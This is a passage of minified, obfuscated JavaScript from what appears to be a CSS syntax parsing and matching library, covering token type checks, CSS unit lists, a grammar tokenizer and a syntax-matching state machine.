r=t;let i=an,o=!1,s=!1;return r(2913)==typeof n?i=n:n&&(o=Boolean(n[r(910)]),s=Boolean(n[r(1750)]),r(2913)==typeof n[r(2864)]&&(i=n[r(2864)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1233)]&&e[r(1233)][n];return i?r(2844)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(429)](/\n|\r\n?|\f/);s[o(3111)]+=i[o(1306)],s[o(2844)]+=t[o(1306)]-1,s[o(1062)]=1===t[o(1306)]?s[o(1062)]+i[o(1306)]:t[o(441)]()[o(1306)]+1}return s}const fn=function(e,n){const r=t,i=Oe(r(1167),e+(n?" `"+n+"`":""));return i[r(1592)]=n,i},mn=function(e,n,r,i){const o=t,s=Oe(o(2939),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1786)],i=t[n(2741)],s=i<r[n(1306)]&&r[i][n(160)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,f="";for(let t=0;t<r[n(1306)];t++){const e=r[t][n(1140)];t===i&&(d=e[n(1306)],u=f[n(1306)]),null!==a&&r[t][n(160)]===a&&(t<=i?h++:h=0),f+=e}return i===r[n(1306)]||h>1?(c=dn(a||e,n(2829))||hn(un,f),l=hn(c)):(c=dn(a,n(1155))||hn(dn(e,n(1155))||un,f[n(484)](0,u)),l=dn(a,n(2829))||hn(c,f[n(2012)](u,d))),{css:f,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(342)]=e,s[o(2503)]=n?ln(n):o(2762),s[o(1094)]=a,s[o(3021)]=c,s[o(1802)]=l,s[o(1021)]=e+o(3148)+s[o(2503)]+o(185)+(a||o(990))+o(1312)+new Array(s[o(3021)]+1)[o(1190)]("-")+"^",Object[o(2710)](s,u),s[o(1233)]={source:r&&r[o(1233)]&&r[o(1233)][o(1791)]||o(389),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2052)](e))return pn[n(2013)](e);const r=e[n(815)]();let i=pn[n(2013)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(1801)]({basename:r[n(2012)](e[n(1306)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2202)](e,i),i},vn=function(e){const n=t;if(gn[n(2052)](e))return gn[n(2013)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1306)]);if(!o&&(r=r[n(815)](),gn[n(2052)](r))){const t=gn[n(2013)](r);return gn[n(2202)](e,t),t}const s=o?"":xn(r,i[n(1306)]),a=r[n(2012)](0,i[n(1306)]+s[n(1306)]),c=Object[n(1801)]({basename:r[n(2012)](a[n(1306)]),name:r[n(2012)](i[n(1306)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2202)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1306)]-n>=2&&e[r(843)](n)===bn&&e[r(843)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1306)]-n>=3&&e[r(843)](n)===bn&&e[r(843)](n+1)!==bn){const t=e[r(627)]("-",n+2);if(-1!==t)return e[r(1820)](n,t+1)}return""}const kn=[t(656),t(1046),t(1641),t(155),t(1307)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(1352)]===Lt&&e[r(1140)][r(843)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1352)]===Rt||e[i(1352)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1140)][o(843)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1140)][o(1306)];n++)if(!Kt(e[o(1140)][o(843)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1352)]!==jt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1352)]!==jt)return 0}if(!o){const t=e[i(1140)][i(843)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1352)]===Lt&&e[r(1140)][r(843)](0)===n}function Cn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1140)][i(1306)];t++){const s=e[i(1140)][i(843)](t);if(45===s&&r&&0!==o)return Cn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Wn=[t(1257),t(974),t(2145)],In=new Map([[Tt,Bt],[Vt,Bt],[Xt,Zt],[Jt,Yt]]);function Ln(e,n){const r=t;return n<e[r(1306)]?e[r(843)](n):0}function jn(e,n){return ge(e,0,e[t(1306)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1306)];t++)if(jn(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(1306)]-2&&92===Ln(e,n)&&Kt(Ln(e,n+1))}function Rn(e,n,r){const i=t;if(e&&i(2514)===e[i(1352)]){const t=Number(void 0!==r&&r!==n[i(1306)]?n[i(2012)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2761)]&&t<e[i(2761)]&&i(2562)!=typeof e[i(2761)])return!0;if(null!==e[i(607)]&&t>e[i(607)]&&i(2562)!=typeof e[i(607)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1f;return null===e?0:e[i(1352)]===Tt&&On(e[i(1140)],Wn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1352)]){case Yt:case Bt:case Zt:if(t[n(1352)]!==r)break t;if(r=o[n(441)](),0===o[n(1306)]){s++;break t}break;case Tt:case Vt:case Xt:case Jt:o[n(2952)](r),r=In[n(2013)](t[n(1352)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Pn(t){return function(e){return null===e||e[a1f(1352)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(1352)]!==Et||45!==Ln(e[n(1140)],0)||45!==Ln(e[n(1140)],1)?0:1}function qn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1f;if(null===e||e[i(1352)]!==Ut)return 0;const o=xe(e[i(1140)],0);if(null!==t){const n=e[i(1140)][i(627)]("\\",o),r=-1!==n&&Un(e[i(1140)],n)?e[i(1140)][i(1820)](o,n):e[i(1140)][i(2012)](o);if(!1===t[i(2052)](r[i(815)]()))return 0}return Rn(r,e[i(1140)],o)?0:1}}function Dn(e){const n=t;return n(2913)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1352)]===jt&&0===Number(t[o(1140)])?1:e(t,r,i)}}const Xn={"ident-token":Pn(Et),"function-token":Pn(Tt),"at-keyword-token":Pn(Ct),"hash-token":Pn(Nt),"string-token":Pn(Wt),"bad-string-token":Pn(6),"url-token":Pn(It),"bad-url-token":Pn(8),"delim-token":Pn(Lt),"number-token":Pn(jt),"percentage-token":Pn(Ot),"dimension-token":Pn(Ut),"whitespace-token":Pn(Rt),"CDO-token":Pn(Ft),"CDC-token":Pn(Pt),"colon-token":Pn(Ht),"semicolon-token":Pn(qt),"comma-token":Pn(Dt),"[-token":Pn(Xt),"]-token":Pn(Zt),"(-token":Pn(Vt),")-token":Pn(Bt),"{-token":Pn(Jt),"}-token":Pn(Yt)},Zn={string:Pn(Wt),ident:Pn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1352)]!==Ot||Rn(r,e[i(1140)],e[i(1140)][i(1306)]-1)?0:1})),zero:Dn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1140)],0);return o===e[i(1140)][i(1306)]||Un(e[i(1140)],o)?Rn(r,e[i(1140)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1352)]!==jt)return 0;let o=43===Ln(e[i(1140)],0)||45===Ln(e[i(1140)],0)?1:0;for(;o<e[i(1140)][i(1306)];o++)if(!Kt(Ln(e[i(1140)],o)))return 0;return Rn(r,e[i(1140)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1352)]!==Et)return 0;const r=e[n(1140)][n(815)]();return On(r,kn)||jn(r,n(308))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(1140)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1352)]!==Nt)return 0;const r=e[n(1140)][n(1306)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(1140)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1352)]!==Nt?0:ae(Ln(e[n(1140)],1),Ln(e[n(1140)],2),Ln(e[n(1140)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1352)]===jt)return Mn(e,0,!1,i);if(e[r(1352)]===Et&&e[r(1140)][r(843)](0)===An){if(!pe(e[r(1140)],1,110))return 0;switch(e[r(1140)][r(1306)]){case 2:return En(n(++i),i,n);case 3:return e[r(1140)][r(843)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1140)][r(843)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(1352)]===Et||zn(e,43)&&n(i+1)[r(1352)]===Et){if(e[r(1352)]!==Et&&(e=n(++i)),null===e||!pe(e[r(1140)],0,110))return 0;switch(e[r(1140)][r(1306)]){case 1:return En(n(++i),i,n);case 2:return e[r(1140)][r(843)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1140)][r(843)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(1352)]===Ut){let t=e[r(1140)][r(843)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1140)][r(1306)]&&Kt(e[r(1140)][r(843)](s));s++);return s===o?0:pe(e[r(1140)],s,110)?s+1===e[r(1140)][r(1306)]?En(n(++i),i,n):e[r(1140)][r(843)](s+1)!==An?0:s+2===e[r(1140)][r(1306)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1352)]!==Et||!pe(e[r(1140)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1352)]===Et?Nn(Cn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(1352)]===jt){const t=Cn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1352)]===Ut||e[r(1352)]===jt?function(t){const e=r;return 45===t[e(1140)][e(843)](0)}(e)&&Cn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(1352)]===Ut?Nn(Cn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1352)]){case 6:case 8:break t;case Yt:case Bt:case Zt:if(e[r(1352)]!==i)break t;i=o[r(441)]();break;case qt:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(1140)])break t;break;case Tt:case Vt:case Xt:case Jt:o[r(2952)](i),i=In[r(2013)](e[r(1352)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1352)]){case 6:case 8:break t;case Yt:case Bt:case Zt:if(e[r(1352)]!==i)break t;i=o[r(441)]();break;case Tt:case Vt:case Xt:case Jt:o[r(2952)](i),i=In[r(2013)](e[r(1352)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(qn(null)),angle:Fn(qn(e)),decibel:Fn(qn(n)),frequency:Fn(qn(r)),flex:Fn(qn(i)),length:Fn(Dn(qn(o))),resolution:Fn(qn(s)),semitones:Fn(qn(a)),time:Fn(qn(c))}}const Bn=["cm","mm","q","in","pt","pc","px","em",t(616),"ex",t(3050),t(2637),t(1284),"ch",t(2574),"ic",t(1353),"lh",t(427),"vw",t(602),t(1144),t(2986),"vh",t(2863),t(1430),t(869),"vi",t(2113),t(232),t(1625),"vb",t(2936),t(744),t(1320),t(2702),t(2167),t(526),t(1187),t(1376),t(1939),t(681),t(1650),t(2402),t(568),t(2581),t(2147),t(2407),t(2604)],Jn=[t(652),t(606),t(734),t(370)],Yn=["s","ms"],Gn=["hz",t(1278)],Qn=[t(2532),t(1109),t(2909),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(2710)](Oe(i(2875),e),{input:n,offset:r,rawMessage:e,message:e+i(1800)+n+i(1315)+new Array((r||n[i(1306)])+1)[i(1190)]("-")+"^"})}const nr=new Uint8Array(128)[t(1034)](((e,n)=>/[a-zA-Z0-9\-]/[t(2744)](String[t(455)](n))?1:0));class rr{constructor(e){const n=t;this[n(731)]=e,this[n(443)]=0}[t(843)](e){const n=t;return e<this[n(731)][n(1306)]?this[n(731)][n(843)](e):0}[t(1475)](){const e=t;return this[e(843)](this[e(443)])}[t(816)](e=this[t(1475)]()){return e<128&&1===nr[e]}[t(859)](){const e=t;return this[e(843)](this[e(443)]+1)}[t(2995)](e){const n=t;return this[n(843)](this[n(3175)](e))}[t(1561)](){const e=t;this[e(443)]=this[e(3175)](this[e(443)])}[t(3175)](e){const n=t;for(;e<this[n(731)][n(1306)];e++){const t=this[n(731)][n(843)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(3182)](e){const n=t;return this[n(731)][n(1820)](this[n(443)],this[n(443)]=e)}[t(654)](e){const n=t;this[n(1475)]()!==e&&this[n(2321)](n(158)+String[n(455)](e)+"`"),this[n(443)]++}[t(2435)](){const e=t;return this[e(443)]<this[e(731)][e(1306)]?this[e(731)][e(2597)](this[e(443)]++):""}[t(2321)](e){const n=t;throw new er(e,this[n(731)],this[n(443)])}[t(2501)](){const e=t;return this[e(3182)](this[e(3175)](this[e(443)]))}[t(1635)](){const e=t;let n=this[e(443)];for(;n<this[e(731)][e(1306)];n++){const t=this[e(731)][e(843)](n);if(t>=128||0===nr[t])break}return this[e(443)]===n&&this[e(2321)](e(2894)),this[e(3182)](n)}[t(1847)](){const e=t;let n=this[e(443)];for(;n<this[e(731)][e(1306)];n++){const t=this[e(731)][e(843)](n);if(t<48||t>57)break}return this[e(443)]===n&&this[e(2321)](e(2452)),this[e(3182)](n)}[t(1156)](){const e=t,n=this[e(731)][e(627)]("'",this[e(443)]+1);return-1===n&&(this[e(443)]=this[e(731)][e(1306)],this[e(2321)](e(831))),this[e(3182)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(654)](ir),e[n(1561)](),r=e[n(1847)](e),e[n(1561)](),44===e[n(1475)]()?(e[n(443)]++,e[n(1561)](),125!==e[n(1475)]()&&(i=e[n(1847)](e),e[n(1561)]())):i=r,e[n(654)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1f;let n=null,r=!1;switch(t[e(1475)]()){case 42:t[e(443)]++,n={min:0,max:0};break;case 43:t[e(443)]++,n={min:1,max:0};break;case 63:t[e(443)]++,n={min:0,max:1};break;case 35:t[e(443)]++,r=!0,t[e(1475)]()===ir?n=sr(t):63===t[e(1475)]()?(t[e(443)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1424),comma:r,min:n[e(2761)],max:n[e(607)],term:null}}(e);return null!==i?(i[r(3037)]=n,35===e[r(1475)]()&&43===e[r(843)](e[r(443)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(2435)]();return""===r?null:ar(e,{type:n(1431),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1f(1634),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1250)](n)[r(2432)](((t,e)=>or[t]-or[e]));n[r(1306)]>0;){o=n[r(1142)]();let t=0,s=0;for(;t<e[r(1306)];t++){const n=e[t];r(2627)===n[r(1352)]&&(n[r(1140)]===o?(-1===s&&(s=t-1),e[r(2575)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2575)](s,t-s,i(e[r(484)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1306)]&&e[r(2575)](s,t-s,i(e[r(484)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2803)](null),o=[];let s,a=null,c=e[r(443)];for(;e[r(1475)]()!==n&&(s=dr(e,n));)r(2311)!==s[r(1352)]&&(r(2627)===s[r(1352)]?(null!==a&&r(2627)!==a[r(1352)]||(e[r(443)]=c,e[r(2321)](r(1439))),i[s[r(1140)]]=!0):null!==a&&r(2627)!==a[r(1352)]&&(i[" "]=!0,o[r(2952)]({type:r(2627),value:" "})),o[r(2952)](s),a=s,c=e[r(443)]);return null!==a&&r(2627)===a[r(1352)]&&(e[r(443)]-=c,e[r(2321)](r(1439))),{type:r(1634),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1475)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(654)](91),i=ur(t,e),t[n(654)](93),i[n(222)]=!0,33===t[n(1475)]()&&(t[n(443)]++,i[n(2717)]=!0),i}(e,n));case 60:return 39===e[r(859)]()?function(t){const e=r;let n;return t[e(654)](60),t[e(654)](39),n=t[e(1635)](),t[e(654)](39),t[e(654)](62),ar(t,{type:e(1170),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(654)](60),n=t[e(1635)](),e(415)===n){t[e(654)](91);const n=ur(t,93);return t[e(654)](93),t[e(654)](62),ar(t,{type:e(2091),term:1===n[e(1229)][e(1306)]?n[e(1229)][0]:n})}return 40===t[e(1475)]()&&41===t[e(859)]()&&(t[e(443)]+=2,n+="()"),91===t[e(843)](t[e(3175)](t[e(443)]))&&(t[e(1561)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(654)](91),45===t[n(1475)]()&&(t[n(2435)](),o=-1),-1==o&&8734===t[n(1475)]()?t[n(2435)]():(r=o*Number(t[n(1847)](t)),t[n(816)]()&&(r+=t[n(1635)]())),t[n(1561)](),t[n(654)](44),t[n(1561)](),8734===t[n(1475)]()?t[n(2435)]():(o=1,45===t[n(1475)]()&&(t[n(2435)](),o=-1),i=o*Number(t[n(1847)](t)),t[n(816)]()&&(i+=t[n(1635)]())),t[n(654)](93),{type:n(2514),min:r,max:i}}(t)),t[e(654)](62),ar(t,{type:e(2379),name:n,opts:i})}(e);case 124:return{type:r(2627),value:e[r(3182)](e[r(443)]+(124===e[r(859)]()?2:1))};case 38:return e[r(443)]++,e[r(654)](38),{type:r(2627),value:"&&"};case 44:return e[r(443)]++,{type:r(2810)};case 39:return ar(e,{type:r(1208),value:e[r(1156)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2311),value:e[r(2501)]()};case 64:return i=e[r(859)](),e[r(816)](i)?(e[r(443)]++,{type:r(629),name:e[r(1635)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(859)](),i<48||i>57)return cr(e);break;default:return e[r(816)](i)?function(t){const e=r,n=t[e(1635)]();return 40===t[e(1475)]()?(t[e(443)]++,{type:e(2470),name:n}):ar(t,{type:e(1942),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(443)]!==e[n(1306)]&&r[n(2321)](n(1182)),1===i[n(1229)][n(1306)]&&n(1634)===i[n(1229)][0][n(1352)]?i[n(1229)][0]:i}const fr=function(){},mr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1f,i=n;n=e,t[r(160)][r(2850)](this,e),n=i},emit(t,r,i){e[a1f(2952)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1397)},gr={type:t(1345)},br={type:t(684)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(1352)]&&e[i(1894)]===gr&&n===pr&&(n=e[i(1314)],e=e[i(375)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1306)]>2&&40===e[n(843)](e[n(1306)]-2)&&41===e[n(843)](e[n(1306)]-1)}function yr(e){const n=t;return n(1942)===e[n(1352)]||n(629)===e[n(1352)]||n(2470)===e[n(1352)]||n(2379)===e[n(1352)]&&vr(e[n(1355)])}function xr(e,n=" ",r=!1){return{type:t(1634),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2052)](e))switch(r[i(2074)](e),e[i(1352)]){case"If":e[i(375)]=kr(e[i(375)],n,r),e[i(1314)]=kr(e[i(1314)],n,r),e[i(1894)]=kr(e[i(1894)],n,r);break;case i(2379):return n[e[i(1355)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1306)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1306)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(2803)](null),t=wr({type:i(625),map:e},pr,t)),null!==e)){const t=(vr(o[i(1355)])?o[i(1355)][i(484)](0,-1):o[i(1355)])[i(815)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1306)]>5)return{type:i(1263),terms:n,all:!0};let t=gr;for(let r=n[i(1306)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1306)]>1?Ar(e,n[i(2393)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1306)]>5)return{type:i(1263),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1306)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1306)]>1?Ar(e,n[i(2393)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2913)==typeof e)return{type:n(3010),fn:e};switch(e[n(1352)]){case n(1634):{let t=Ar(e[n(3166)],e[n(1229)][n(1034)](_r),!1);return e[n(2717)]&&(t=wr(t,br,gr)),t}case n(1424):return function(t){const e=n;let r=pr,i=_r(t[e(3037)]);if(0===t[e(607)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(1314)]=wr(pr,pr,r),t[e(1467)]&&(r[e(1314)][e(1894)]=wr({type:e(2810),syntax:t},r,gr));else for(let n=t[e(2761)]||1;n<=t[e(607)];n++)t[e(1467)]&&r!==pr&&(r=wr({type:e(2810),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2761)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2761)]-1;n++)t[e(1467)]&&r!==pr&&(r=wr({type:e(2810),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2091):{const t=_r(e[n(3037)]),r=_r(xr([xr([{type:n(1942),name:n(946)},{type:n(2379),name:n(1297)}]),xr([{type:n(2379),name:n(1297)},xr([{type:n(1424),comma:!1,min:0,max:0,term:xr([{type:n(1942),name:n(2912)},{type:n(2379),name:n(1297)}])},{type:n(1424),comma:!1,min:0,max:0,term:xr([{type:n(1942),name:"or"},{type:n(2379),name:n(1297)}])}],"|")])],"|")),i=_r(xr([{type:n(2379),name:n(3126)},xr([{type:n(1431),value:"("},{type:n(2379),name:n(1427)},{type:n(1431),value:")"}]),{type:n(2379),name:n(472)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2379):case n(1170):return{type:e[n(1352)],name:e[n(1355)],syntax:e};case n(1942):return{type:e[n(1352)],name:e[n(1355)][n(815)](),syntax:e};case n(629):return{type:e[n(1352)],name:"@"+e[n(1355)][n(815)](),syntax:e};case n(2470):return{type:e[n(1352)],name:e[n(1355)][n(815)]()+"(",syntax:e};case n(1208):return 3===e[n(1140)][n(1306)]?{type:n(1431),value:e[n(1140)][n(2597)](1),syntax:e}:{type:e[n(1352)],value:e[n(1140)][n(2012)](1,e[n(1140)][n(1306)]-2)[n(1814)](/\\'/g,"'"),syntax:e};case n(1431):return{type:e[n(1352)],value:e[n(1140)],syntax:e};case n(2810):return{type:e[n(1352)],syntax:e};default:throw new Error(n(552),e[n(1352)])}}function zr(e,n){const r=t;return r(2562)==typeof e&&(e=hr(e)),{type:r(1925),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(395)],Mr=t(1397);let Er=0;function Tr(e,n){const r=t;if(e[r(1306)]!==n[r(1306)])return!1;for(let t=0;t<e[r(1306)];t++){const i=n[r(843)](t);let o=e[r(843)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Cr(e){const n=t;return null===e||e[n(1352)]===Dt||e[n(1352)]===Tt||e[n(1352)]===Vt||e[n(1352)]===Xt||e[n(1352)]===Jt||function(t){const e=n;return t[e(1352)]===Lt&&"?"!==t[e(1140)]}(e)}function Nr(e){const n=t;return null===e||e[n(1352)]===Bt||e[n(1352)]===Zt||e[n(1352)]===Yt||e[n(1352)]===Lt&&"/"===e[n(1140)]}function Wr(e,n,r){const i=t,o=function(t,e,n){const r=a1f;function i(){const e=a1f;do{w++,b=w<t[e(1306)]?t[w]:null}while(null!==b&&(b[e(1352)]===Rt||b[e(1352)]===Gt))}function o(e){const n=w+e;return n<t[a1f(1306)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){f=s(t,f)}function l(){y={type:1,syntax:e[a1f(2503)],token:b,prev:y},i(),m=null,w>v&&(v=w)}function u(){const t=a1f;y=2===y[t(1352)]?y[t(2223)]:{type:3,syntax:d[t(2503)],token:y[t(1458)],prev:y},d=d[t(2223)]}let d=null,h=null,f=null,m=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1352)]){case r(1397):if(null===h){if(null!==b&&(w!==t[r(1306)]-1||"\\0"!==b[r(1140)]&&"\\9"!==b[r(1140)])){e=gr;break}g=Mr;break}if((e=h[r(2814)])===br){if(h[r(260)]===y){e=gr;break}e=pr}for(;h[r(900)]!==d;)u();h=h[r(2223)];break;case r(1345):if(null!==m&&!1!==m)(null===f||w>f[r(2007)])&&(f=m,m=!1);else if(null===f){g=r(1345);break}e=f[r(2814)],h=f[r(2509)],d=f[r(900)],y=f[r(260)],w=f[r(2007)],b=w<t[r(1306)]?t[w]:null,f=f[r(2223)];break;case r(1925):e=e[r(375)];break;case"If":e[r(1894)]!==gr&&c(e[r(1894)]),e[r(1314)]!==pr&&a(e[r(1314)]),e=e[r(375)];break;case r(1263):e={type:r(250),syntax:e,index:0,mask:0};break;case r(250):{const t=e[r(2503)][r(1229)];if(e[r(2619)]===t[r(1306)]){if(0===e[r(490)]||e[r(2503)][r(513)]){e=gr;break}e=pr;break}if(e[r(490)]===(1<<t[r(1306)])-1){e=pr;break}for(;e[r(2619)]<t[r(1306)];e[r(2619)]++){const n=1<<e[r(2619)];if(!(e[r(490)]&n)){c(e),a({type:r(672),syntax:e[r(2503)],mask:e[r(490)]|n}),e=t[e[r(2619)]++];break}}break}case r(672):e={type:r(250),syntax:e[r(2503)],index:0,mask:e[r(490)]};break;case r(625):if(null!==b){let t=b[r(1140)][r(815)]();if(-1!==t[r(627)]("\\")&&(t=t[r(1814)](/\\[09].*$/,"")),Sr[r(2850)](e[r(1034)],t)){e=e[r(1034)][t];break}}e=gr;break;case r(3010):{const t=null!==d?d[r(1628)]:null,n=w+Math[r(2534)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(2379):case r(1170):{const t=r(2379)===e[r(1352)]?r(1283):r(561),i=Sr[r(2850)](n,t)?n[t][e[r(1355)]]:null;if(!i||!i[r(375)])throw new Error(r(2195)+(r(2379)===e[r(1352)]?"<"+e[r(1355)]+">":"<'"+e[r(1355)]+"'>"));if(!1!==m&&null!==b&&r(2379)===e[r(1352)]&&(r(1127)===e[r(1355)]&&b[r(1352)]===Et||r(1306)===e[r(1355)]&&"0"===b[r(1140)])){null===m&&(m=s(e,f)),e=gr;break}d={syntax:e[r(2503)],opts:e[r(2503)][r(1628)]||null!==d&&d[r(1628)]||null,prev:d},y={type:2,syntax:e[r(2503)],token:y[r(1458)],prev:y},e=i[r(2469)]||i[r(375)];break}case r(1942):{const t=e[r(1355)];if(null!==b){let n=b[r(1140)];if(-1!==n[r(627)]("\\")&&(n=n[r(1814)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(629):case r(2470):if(null!==b&&Tr(b[r(1140)],e[r(1355)])){l(),e=pr;break}e=gr;break;case r(1431):if(null!==b&&b[r(1140)]===e[r(1140)]){l(),e=pr;break}e=gr;break;case r(2810):null!==b&&b[r(1352)]===Dt?Cr(y[r(1458)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Cr(y[r(1458)])||Nr(b)?pr:gr;break;case r(1208):let i="",p=w;for(;p<t[r(1306)]&&i[r(1306)]<e[r(1140)][r(1306)];p++)i+=t[p][r(1140)];if(Tr(i,e[r(1140)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(703)+e[r(1352)])}switch(Er+=p,g){case 